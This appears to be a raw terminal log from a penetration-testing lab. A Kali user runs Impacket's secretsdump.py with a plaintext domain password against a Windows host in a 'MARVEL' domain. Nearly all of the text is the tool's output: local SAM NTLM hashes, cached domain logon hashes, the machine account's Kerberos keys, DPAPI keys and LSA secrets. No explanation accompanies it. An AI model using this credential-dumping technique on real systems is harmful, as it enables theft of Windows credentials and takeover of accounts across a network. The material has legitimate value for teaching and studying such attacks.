 kali@kali:~$ sudo secretsdump.py marvel/fcastle:Password1@192.168.136.139
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×13c6898bb8ab81eb0eaedbfaeab7ae6a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c81c8295ec4bfa3c9b90dcd6c64727e2:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#36a5d54b17416e276a7ca65469fd56d8
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER2$:aes256-cts-hmac-sha1-96:9c5bed098c86c5b493a779ebfa939c1e4a60545b0b65a401c30ee3b2dc041c66
MARVEL\THEPUNISHER2$:aes128-cts-hmac-sha1-96:4d73e0af58834cddb0085d2710e79796
MARVEL\THEPUNISHER2$:des-cbc-md5:c4e9d6895745046d
MARVEL\THEPUNISHER2$:aad3b435b51404eeaad3b435b51404ee:98d68e2f6857dc8f661087fd3ee3b0fd:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×685b3b207fc36005fa67f4cefabe86b7d64d1de9
dpapi_userkey:0×f982c4d0db54b4a17fc8b30fe5ff1c0b78e23c48
[*] NL$KM
0000 0B E2 D2 06 5B 2D 7B 41 9D 88 53 92 F7 30 7A FD ....[-{A..S..0z.
0010 77 C1 4C 14 66 7A A8 9B 5C 80 C4 76 26 F3 19 6A w.L.fz..\..v&..j
0020 CE 02 DC 92 98 1A 69 15 F0 54 27 07 84 08 A0 7B ......i..T'....{
0030 C7 07 16 04 BA EE E1 42 13 9C C7 B2 52 8B BF AC .......B....R...
NL$KM:0be2d2065b2d7b419d885392f7307afd77c14c14667aa89b5c80c47626f3196ace02dc92981a6915f05427078408a07bc7071604baeee142139cc7b2528
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
kali@kali:~$